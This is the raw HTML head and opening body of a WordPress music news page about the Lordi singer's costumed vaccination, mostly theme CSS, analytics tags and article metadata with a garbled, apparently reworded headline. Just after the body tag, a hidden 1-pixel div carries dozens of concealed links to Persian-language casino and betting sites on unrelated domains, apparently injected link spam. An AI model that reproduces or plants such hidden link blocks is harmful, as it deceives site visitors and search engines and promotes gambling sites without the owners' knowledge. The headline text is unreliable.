		background: #cc0e0e !important;
	}
	}

	.zox-o3 h3.zox-s-cat {
		background: #dddddd;
	}

	.zox-widget-bgs,
	.zox-widget-bgs.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgs.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgs span.zox-s-cat {
		background: #dddddd;
	}

	#zox-top-head-wrap {
		background: #f0f0f0;
	}

	span.zox-top-soc-but,
	.zox-top-nav-menu ul li a,
	span.zox-woo-cart-icon {
		color: #9f9f9f;
	}

	span.zox-woo-cart-num {
		background: #9f9f9f;
	}

	.zox-top-nav-menu ul li:hover a {
		color: #ed1c24;
	}

	#zox-top-head-wrap,
	#zox-top-head,
	#zox-top-head-left,
	#zox-top-head-mid,
	#zox-top-head-right,
	.zox-top-nav-menu ul {
		height: 40px;
	}

	#zox-top-head-mid img {
		max-height: calc(40px - 20px);
	}

	.zox-top-nav-menu ul li a {
		font-size: 12px;
	}

	#zox-bot-head-wrap,
	#zox-bot-head-wrap.zox-trans-bot.zox-fix-up,
	#zox-fly-wrap,
	#zox-bot-head-wrap.zox-trans-bot:hover {
		background-color: #ffffff;
		background-image: none;
	}

	.zox-nav-menu ul li a,
	span.zox-nav-search-but,
	span.zox-night,
	.zox-trans-bot.zox-fix-up .zox-nav-menu ul li a,
	.zox-trans-bot.zox-fix-up span.zox-nav-search-but,
	nav.zox-fly-nav-menu ul li a,
	span.zox-fly-soc-head,
	ul.zox-fly-soc-list li a,
	nav.zox-fly-nav-menu ul li.menu-item-has-children:after {
		color: #000000;
	}

	.zox-nav-menu ul li.menu-item-has-children a:after,
	.zox-nav-menu ul li.zox-mega-drop a:after {
		border-right: 1px solid #000000;
		border-bottom: 1px solid #000000;
	}

	.zox-fly-but-wrap span,
	.zox-trans-bot.zox-fix-up .zox-fly-but-wrap span {
		background: #000000;
	}

	.zox-nav-menu ul li:hover a,
	span.zox-nav-search-but:hover,
	span.zox-night:hover {
		color: #ed1c24;
	}

	.zox-fly-but-wrap:hover span {
		background: #ed1c24;
	}

	span.zox-widget-main-title {
		color: #cc0e0e;
	}

	#zox-foot-wrap {
		background: #ffffff;
	}

	#zox-foot-wrap p {
		color: #aaaaaa;
	}

	#zox-foot-wrap a {
		color: #aaaaaa;
	}

	ul.zox-foot-soc-list li a {
		border: 1px solid #aaaaaa;
	}

	span.zox-widget-side-title {
		color: #cc0e0e;
	}

	span.zox-post-main-title {
		color: #00000;
	}

	.zox-top-nav-menu ul li a {
		padding-top: calc((40px - 12px) / 2);
		padding-bottom: calc((40px - 12px) / 2);
	}

	#zox-bot-head-wrap,
	.zox-bot-head-menu,
	#zox-bot-head,
	#zox-bot-head-left,
	#zox-bot-head-right,
	#zox-bot-head-mid,
	.zox-bot-head-logo,
	.zox-bot-head-logo-main,
	.zox-nav-menu,
	.zox-nav-menu ul {
		height: 90px;
	}

	.zox-bot-head-logo img,
	.zox-bot-head-logo-main img {
		max-height: calc(90px - 20px);
	}

	.zox-nav-menu ul li ul.sub-menu,
	.zox-nav-menu ul li.menu-item-object-category .zox-mega-dropdown {
		top: 90px;
	}

	.zox-nav-menu ul li a {
		font-size: 20px;
	}

	.zox-nav-menu ul li a {
		padding-top: calc((90px - 20px) / 2);
		padding-bottom: calc((90px - 20px) / 2);
	}

	.zox-fix-up {
		top: -90px !important;
		-webkit-transform: translate3d(0,-90px,0) !important;
	   	   -moz-transform: translate3d(0,-90px,0) !important;
	    	-ms-transform: translate3d(0,-90px,0) !important;
	     	 -o-transform: translate3d(0,-90px,0) !important;
				transform: translate3d(0,-90px,0) !important;
	}

	.zox-fix {
		top: -90px;
		-webkit-transform: translate3d(0,90px,0) !important;
	   	   -moz-transform: translate3d(0,90px,0) !important;
	    	-ms-transform: translate3d(0,90px,0) !important;
	     	 -o-transform: translate3d(0,90px,0) !important;
				transform: translate3d(0,90px,0) !important;
	}

	.zox-fix-up .zox-nav-menu ul li a {
		padding-top: calc((60px - 20px) / 2);
		padding-bottom: calc((60px - 20px) / 2);
	}

	.zox-feat-ent1-grid,
	.zox-feat-ent2-bot,
	.zox-feat-net1-grid {
		grid-template-columns: auto 300px;
	}

	body,
	span.zox-s-cat,
	span.zox-ad-label,
	.woocommerce ul.product_list_widget li a,
	.woocommerce ul.product_list_widget span.product-title,
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
	.woocommerce div.product p.price,
	.woocommerce div.product p.price ins,
	.woocommerce div.product p.price del,
	.woocommerce ul.products li.product .price del,
	.woocommerce ul.products li.product .price ins,
	.woocommerce ul.products li.product .price,
	.woocommerce #respond input#submit,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce .widget_price_filter .price_slider_amount .button,
	.woocommerce span.onsale,
	.woocommerce-review-link,
	#woo-content p.woocommerce-result-count,
	.woocommerce div.product .woocommerce-tabs ul.tabs li a,
	.woocommerce .woocommerce-breadcrumb,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.zox-post-tags-header,
	.zox-post-tags a {
		font-family: 'Oswald', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	#zox-woo-side-wrap span.zox-widget-side-title,
	span.zox-authors-name a,
	h1.zox-author-top-head {
		font-family: 'Oswald', sans-serif;
	}

	p.zox-s-graph,
	span.zox-post-excerpt p,
	.zox-post-body p,
	#woo-content p,
	#zox-404 p,
	.zox-post-body ul li,
	.zox-post-body ol li,
	.zox-author-box-text p {
		font-family: 'PT Serif', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	.zox-nav-menu ul li a,
	.zox-top-nav-menu ul li a,
	nav.zox-fly-nav-menu ul li a {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-nav-menu ul li ul.zox-mega-list li a,
	.zox-nav-menu ul li ul.zox-mega-list li a p {
		font-family: 'Amiri', sans-serif;
	}

	h2.zox-s-title1,
	h2.zox-s-title1-feat,
	.woocommerce div.product .product_title,
	.woocommerce .related h2,
	#woo-content .summary p.price,
	.woocommerce div.product .woocommerce-tabs .panel h2,
	#zox-404 h1,
	h1.zox-post-title,
	.zox-widget-side-trend-wrap .zox-art-text:before,
	.zox-post-body blockquote p,
	.zox-post-body .wp-block-pullquote blockquote p,
	.zox-post-body h1,
	.zox-post-body h2,
	.zox-post-body h3,
	.zox-post-body h4,
	.zox-post-body h5,
	.zox-post-body h6,
	.comment-inner h1,
	.comment-inner h2,
	.comment-inner h3,
	.comment-inner h4,
	.comment-inner h5,
	.comment-inner h6,
	span.zox-author-box-name a {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	span.zox-widget-main-title {
		font-family: 'Oswald', sans-serif;
		font-weight: 700;
		text-transform: Uppercase;
	}

	span.zox-widget-side-title {
		font-family: 'Oswald', sans-serif;
		font-weight: 700;
		text-transform: Uppercase;
	}

	span.zox-post-main-title {
		font-family: 'Roboto', sans-serif;
		font-weight: 800;
		text-transform: Capitalize;
	}

	h2.zox-s-title2,
	h2.zox-s-title3,
	span.zox-woo-cart-num,
	p.zox-search-p,
	.alp-related-posts .current .post-title,
	.alp-related-posts-wrapper .alp-related-post .post-title,
	.zox-widget-txtw span.zox-widget-main-title {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-post-width {
		margin: 0 auto;
		max-width: calc(1240px + 60px);
	}


	

		body,
		.zox-widget-side-trend-wrap .zox-art-text:before {
			background: #fff;
			font-family: 'Oswald', sans-serif;
		}
		.zox-top-nav-menu ul li a {
			font-family: 'Oswald', sans-serif;
			font-weight: 500;
			text-transform: uppercase;
		}
		.zox-nav-menu ul {
			height: auto;
		}
		.zox-nav-menu ul {
			float: left;
		}
		.zox-fix-up .zox-nav-menu ul,
		.zox-fix-up span.zox-nav-search-but {
			margin: 0;
		}
		.zox-nav-menu ul li ul.zox-mega-list li a,
		.zox-nav-menu ul li ul.zox-mega-list li a p {
			font-weight: 600;
			text-transform: capitalize;
		}
		.zox-fix-up #zox-bot-head-right,
		.zox-fix-up span.zox-nav-search-but {
			align-content: center;
		}
		span.zox-s-cat {
			font-weight: 700;
			text-transform: uppercase;
		}
		h2.zox-s-title3 {
			font-family: 'Oswald', sans-serif;
			font-weight: 700;
		}
		.zox-nav-menu ul li ul.zox-mega-list li a,
		.zox-nav-menu ul li ul.zox-mega-list li a p {
			font-size: 1rem;
		}
		p.zox-s-graph {
			font-style: italic;
		}
		.zox-byline-wrap span,
		span.zox-widget-home-title {
			font-family: 'Oswald', sans-serif;
			text-transform: uppercase;
		}
		.zox-net3 span.zox-widget-home-title {
			color: #ec2b8c;
		}
		.zox-widget-side-trend-wrap .zox-art-text:before {
			color: #ddd;
		}
			

			.zox-head-width {
				margin: 0 auto;
				max-width: calc(1280px + 60px);
			}
			.zox-nav-menu ul li.zox-mega-drop .zox-mega-dropdown {
							left: calc(((100vw - 100%) /2) * -1);
			}
				

			#zox-home-main-wrap {
				margin: 0 auto;
				padding: 0 30px;
				max-width: calc(1280px + 60px);
			}
			.zox-body-width,
			.zox-widget-feat-wrap.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-wrap.zox-o4 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o4 .zox-art-text-cont {
				margin: 0 auto;
				max-width: none;
			}
				

		#zox-top-head {
			grid-template-columns: auto 250px;
		}
		#zox-top-head-left {
			width: 100%;
		}
		#zox-top-head-mid {
			display: none;
		}
			

		#zox-bot-head-mid {
			display: grid;
			grid-column-gap: 20px;
			grid-template-columns: auto auto;
			justify-content: start;
			position: relative;
		}
		.zox-bot-head-logo {
			position: relative;
				top: auto;
				left: auto;
		}
		#zox-bot-head-wrap .zox-nav-menu ul li:first-child a {
			padding-left: 0;
		}
		.zox-bot-head-menu {
			padding: 0;
		}
			

			@media screen and (min-width: 1024px) {
				#zox-bot-head-left {
					display: none;
				}
				#zox-bot-head {
					grid-template-columns: auto 60px;
				}
			}
			@media screen and (max-width: 1023px) {
				#zox-bot-head-left {
					display: grid;
				}
			}
				

	#zox-bot-head-wrap {
		border-bottom: 1px solid #ddd;
	}
		

	.zox-fix-up {
		-webkit-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
		   -moz-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			-ms-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			 -o-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
				box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
	}
		

.zox-nav-links {
	display: none;
	}
	

				.zox-feat-ent1-grid,
				.zox-feat-net1-grid {
					grid-template-columns: calc(100% - 320px) 300px;
					}
				.zox-post-main-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
				}
				#zox-home-body-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
					}
					

	.zox-post-body p a {
		box-shadow: inset 0 -1px 0 0 #fff, inset 0 -2px 0 0 #cc0e0e;
		color: #000;
	}
	.zox-post-body p a:hover {
		color: #cc0e0e;
	}
	

			.zox-widget-main-head {
				margin: 0 0 15px;
			}
			h4.zox-widget-main-title {
				border-top: 1px solid #ccc;
				position: relative;
				text-align: center;
			}
			span.zox-widget-main-title {
				background: #fff;
				border: 1px solid #ddd;
				color: #cc0e0e;
				display: inline-block;
				font-size: 18px;
				letter-spacing: .05em;
				padding: 5px 10px 7px;
				position: relative;
					top: -16px;
				text-transform: uppercase;
			}
			.zox_feat_widget .zox-widget-main-head {
				margin: 0;
			}
			.zox_feat_widget h4.zox-widget-main-title {
				height: 1px;
				z-index: 10;
			}
			

			.zox-widget-side-head {
				margin: 0 0 15px;
			}
			h4.zox-widget-side-title {
				border-top: 1px solid #ccc;
				position: relative;
				text-align: center;
			}
			span.zox-widget-side-title {
				background: #fff;
				border: 1px solid #ddd;
				color: #cc0e0e;
				display: inline-block;
				font-size: 16px;
				letter-spacing: .05em;
				padding: 4px 8px 5px;
				position: relative;
					top: -13px;
				text-transform: uppercase;
			}
			.zox_feat_widget .zox-widget-side-head {
				margin: 0;
			}
			.zox_feat_widget h4.zox-widget-side-title {
				height: 1px;
				z-index: 10;
			}
			

		h4.zox-post-main-title {
			text-align: left;
		}
		span.zox-post-main-title {
			font-size: 1.5rem;
			letter-spacing: .1em;
		}
		

		#zox-lead-top-wrap {
			position: relative;
			height: 0;
		}
		#zox-lead-top-in {
			clip: rect(0,auto,auto,0);
			overflow: hidden;
			position: absolute;
				left: 0;
				top: 0;
			z-index: 1;
			zoom: 1;
			width: 100%;
			height: 100%;
		}
		#zox-lead-top {
			position: fixed;
				top: 0;
				left: 0;
		}
		


		
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/font-awesome/css/all.css?ver=6.7.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='zox-fonts-css' href='//fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C700%2C800%2C900%7CAlegreya%3A400%2C500%2C700%2C800%2C900%7CJosefin+Sans%3A300%2C400%2C600%2C700%7CLibre+Franklin%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CFrank+Ruhl+Libre%3A300%2C400%2C500%2C700%2C900%7CNunito+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CMontserrat%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CAnton%3A400%7CNoto+Serif%3A400%2C700%7CNunito%3A300%2C400%2C600%2C700%2C800%2C900%7CRajdhani%3A300%2C400%2C500%2C600%2C700%7CTitillium+Web%3A300%2C400%2C600%2C700%2C900%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CAmiri%3A400%2C400i%2C700%2C700i%7COswald%3A300%2C400%2C500%2C600%2C700%7CRoboto+Mono%3A400%2C700%7CBarlow+Semi+Condensed%3A700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto+Condensed%3A300%2C400%2C700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7CPT+Serif%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A700%7CSource+Serif+Pro%3A400%2C600%2C700%7CIM+Fell+French+Canon%3A400%2C400i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPT+Serif%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='zox-media-queries-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/css/media-queries.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.7.4" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.3" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.3" id="ppress-select2-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-4VQPFXJY6Y" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["musictimesnow.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-4VQPFXJY6Y");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://musictimesnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://musictimesnow.com/wp-json/wp/v2/posts/3923" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://musictimesnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://musictimesnow.com/?p=3923' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://musictimesnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusictimesnow.com%2Fmusic%2Ffinnish-hard-rocker-mr-lordi-accepts-him-after-poking-in-the-complete-dress%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://musictimesnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusictimesnow.com%2Fmusic%2Ffinnish-hard-rocker-mr-lordi-accepts-him-after-poking-in-the-complete-dress%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.121.0" />

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/musictimesnow.com\/music\/finnish-hard-rocker-mr-lordi-accepts-him-after-poking-in-the-complete-dress\/"},"url":"https:\/\/musictimesnow.com\/music\/finnish-hard-rocker-mr-lordi-accepts-him-after-poking-in-the-complete-dress\/","headline":"Finnish hard rocker Mr. Lordi accepts him after poking in the complete dress.","datePublished":"2021-08-04T03:01:54+00:00","dateModified":"2021-08-04T03:01:56+00:00","publisher":{"@type":"Organization","@id":"https:\/\/musictimesnow.com\/#organization","name":"Music Times Now","logo":{"@type":"ImageObject","url":"http:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/04\/imgonline-com-ua-resize-TOIDXGy5ZASx.jpg","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/08\/Lordi-13-1024x663-1.jpg","width":1024,"height":663},"articleSection":"Music","keywords":"Dress, Featured, Hard Rock Hallelujah, Mr. Lordi, Rocker, stage","description":"Key Sentence: Anti-vaxxers are doing a great job of getting themselves seen by rambling, paranoid notion hogwash on any stage that will pay attention to them. Yet, they're not as observable as a lead artist of a heavy metal band going up to get his antibody in his full","author":{"@type":"Person","name":"Amanda Perry","url":"https:\/\/musictimesnow.com\/author\/amanda-perry\/","image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/05\/IMG-7235-100x100.jpg","height":96,"width":96}}}</script>

	<meta name="theme-color" content="#fff" />
			<meta property="og:type" content="article" />
													<meta property="og:image" content="https://musictimesnow.com/wp-content/uploads/2021/08/Lordi-13-1024x663-1-1024x576.jpg" />
				<meta name="twitter:image" content="https://musictimesnow.com/wp-content/uploads/2021/08/Lordi-13-1024x663-1-1024x576.jpg" />
						<meta property="og:url" content="https://musictimesnow.com/music/finnish-hard-rocker-mr-lordi-accepts-him-after-poking-in-the-complete-dress/" />
			<meta property="og:title" content="Finnish hard rocker Mr. Lordi accepts him after poking in the complete dress." />
			<meta property="og:description" content="Key Sentence: Anti-vaxxers are doing a great job of getting themselves seen by rambling, paranoid notion hogwash on any stage that will pay attention to them. Yet, they&#8217;re not as observable as a lead artist of a heavy metal band going up to get his antibody in his full regalia. Tomi Petteri Putaansuu also called [&hellip;]" />
			<meta name="twitter:card" content="summary_large_image">
			<meta name="twitter:url" content="https://musictimesnow.com/music/finnish-hard-rocker-mr-lordi-accepts-him-after-poking-in-the-complete-dress/">
			<meta name="twitter:title" content="Finnish hard rocker Mr. Lordi accepts him after poking in the complete dress.">
			<meta name="twitter:description" content="Key Sentence: Anti-vaxxers are doing a great job of getting themselves seen by rambling, paranoid notion hogwash on any stage that will pay attention to them. Yet, they&#8217;re not as observable as a lead artist of a heavy metal band going up to get his antibody in his full regalia. Tomi Petteri Putaansuu also called [&hellip;]">
			<link rel="pingback" href="https://musictimesnow.com/xmlrpc.php">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="amphtml" href="https://musictimesnow.com/music/finnish-hard-rocker-mr-lordi-accepts-him-after-poking-in-the-complete-dress/?amp=1">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3594600169073116&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-270x270.jpeg" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="post-template-default single single-post postid-3923 single-format-standard custom-background wp-embed-responsive zox-net3 zox-s5" >

<div style="width:1px;height:1px;overflow:hidden">
<a href="http://1911dufferin.com">سایت کازینو </a> <a href="http://1911dufferin.com">کازینو انلاین </a> <a href="http://1911dufferin.com">معتبرترین کازینو آنلاین فارسی </a> <a href="http://1911dufferin.com">کازینو انلاین با درگاه مستقیم </a> <a href="http://1911dufferin.com">کازینو آنلاین خارجی </a>  <a href="http://chipbeaker.com">سایت کازینو انفجار </a> <a href="http://chipbeaker.com">کازینو انفجار  </a> <a href="http://chipbeaker.com">بازی انفجار انلاین </a> <a href="http://chipbeaker.com">کازینو آنلاین انفجار </a>  <a href="http://perulas.com">سایت انفجار هات بت </a> <a href="http://perulas.com">بازی انفجار هات بت</a> <a href="http://perulas.com">بازی انفجار hotbet</a>  <a href="http://dofigo.com">سایت حضرات </a> <a href="http://dofigo.com">سایت شرط بندی حضرات</a>  <a href="http://myqualitypaper.com">بت خانه </a> <a href="http://myqualitypaper.com">بت خانه انفجار</a>  <a href="http://planzb.com">تاینی بت </a> <a href="http://planzb.com">آدرس جدید و بدون فیلتر تاینی بت </a> <a href="http://planzb.com">آدرس بدون فیلتر تاینی بت </a> <a href="http://planzb.com">ورود به سایت اصلی تاینی بت </a> <a href="http://planzb.com">تاینی بت بدون فیلتر </a>  <a href="http://ckpenglish.com">سیب بت </a> <a href="http://ckpenglish.com">سایت سیب بت </a> <a href="http://ckpenglish.com">سایت شرط بندی سیب بت </a>  <a href="http://chinatasteonlineorder.com">ایس بت بدون فیلتر </a>  <a href="http://planer7.com">ماه بت </a> <a href="http://planer7.com">ماه بت بدون فیلتر </a>  <a href="http://cufuse.com">دانلود اپلیکیشن دنس بت </a> <a href="http://cufuse.com">دانلود برنامه دنس بت برای اندروید</a> <a href="http://cufuse.com">دانلود دنس بت با لینک مستقیم  </a> <a href="http://cufuse.com">دانلود برنامه دنس بت برای اندروید با لینک مستقیم  </a> <a href="http://cufuse.com">Dance bet دانلود مستقیم </a>  <a href="http://diettask.com/">بازی انفجار دنس</a> <a href="http://diettask.com/">بازی انفجار دنس بت</a>  <a href="http://usstockslive.com/">ازا بت</a> <a href="http://usstockslive.com/">Ozabet بدون فیلتر</a> <a href="http://tnrgoldmark-city.cf/">ازا بت</a> <a href="http://tnrgoldmark-city.cf/">Ozabet بدون فیلتر</a>  <a href="http://cutiepielures.com/">اپلیکیشن هات بت</a> <a href="http://cutiepielures.com/">اپلیکیشن هات بت برای اندروید</a> <a href="http://cutiepielures.com/">دانلود اپلیکیشن هات بت</a> <a href="http://easrises.com/">اپلیکیشن هات بت</a> <a href="http://easrises.com/">اپلیکیشن هات بت برای اندروید</a> <a href="http://easrises.com/">دانلود اپلیکیشن هات بت</a>  <a href="http://bibiyagroup.com/">عقاب بت</a> <a href="http://bibiyagroup.com/">عقاب بت بدون فیلتر</a>  <a href="http://19411dufferin.com/">شرط بندی کازینو</a>  <a href="http://drecanvas.com/">فیفا نود</a> <a href="http://drecanvas.com/">فیفا 90</a> <a href="http://datil-dude.com/">فیفا نود</a> <a href="http://datil-dude.com/">فیفا 90</a>  <a href="http://builtbyfisher.com/">شرط بندی سنگ کاغذ قیچی</a> <a href="http://builtbyfisher.com/">بازی سنگ کاغذ قیچی شرطی پولی</a>  <a href="http://softwareufabet.com/">bet90</a> <a href="http://softwareufabet.com/">بت 90</a> <a href="http://worldwide-medshop.com/">bet90</a> <a href="http://worldwide-medshop.com/">بت 90</a>  <a href="http://theotheroomvenice.com/">سایت شرط بندی پاسور</a> <a href="http://theotheroomvenice.com/">بازی پاسور آنلاین</a>  <a href="http://sildenafilcitratelowcost.com/">بت لند</a> <a href="http://sildenafilcitratelowcost.com/">بت لند بدون فیلتر</a>  <a href="http://riaasekona.com/">Bababet</a> <a href="http://riaasekona.com/">بابا بت</a> <a href="http://riaasekona.com/">بابا بت بدون فیلتر</a> <a href="http://plandie.com/">Bababet</a> <a href="http://plandie.com/">بابا بت</a> <a href="http://plandie.com/">بابا بت بدون فیلتر</a>  <a href="http://gosqfj.com/">گلف بت</a> <a href="http://gosqfj.com/">گلف بت بدون فیلتر</a> <a href="http://byphufu.com/">گلف بت</a> <a href="http://byphufu.com/">گلف بت بدون فیلتر</a>  <a href="http://sarahmonial.com/">پوکر آنلاین</a> <a href="http://sarahmonial.com/">پوکر آنلاین پولی</a>  <a href="http://250428.com/">پاسور شرطی</a> <a href="http://250428.com/">پاسور شرطی آنلاین</a> <a href="http://sodalogic.net/">پاسور شرطی</a> <a href="http://sodalogic.net/">پاسور شرطی آنلاین</a> <a href="http://closetfoodies.com/">پاسور شرطی</a> <a href="http://closetfoodies.com/">پاسور شرطی آنلاین</a> <a href="http://golfdealing.com/">پاسور شرطی</a> <a href="http://golfdealing.com/">پاسور شرطی آنلاین</a>  <a href="http://bujumburahotel.com/">تهران بت</a> <a href="http://bujumburahotel.com/">تهران بت بدون فیلتر</a> <a href="http://spanishlandia.net/">تهران بت</a> <a href="http://spanishlandia.net/">تهران بت بدون فیلتر</a> <a href="http://marketingoueonline.cf/">تهران بت</a> <a href="http://marketingoueonline.cf/">تهران بت بدون فیلتر</a>  <a href="http://dmh-club.com/">تخته نرد پولی</a> <a href="http://dmh-club.com/">بازی آنلاین تخته</a>  <a href="http://hubpath.net/">ناسا بت</a> <a href="http://hubpath.net/">ناسا بت ورود</a> <a href="http://hubpath.net/">ناسا بت بدون فیلتر</a>  <a href="http://riversideraiders.com/">هزار بت</a> <a href="http://riversideraiders.com/">هزار بت بدون فیلتر</a> <a href="http://lahoraambrosiaca.com/">هزار بت</a> <a href="http://lahoraambrosiaca.com/">هزار بت بدون فیلتر</a>  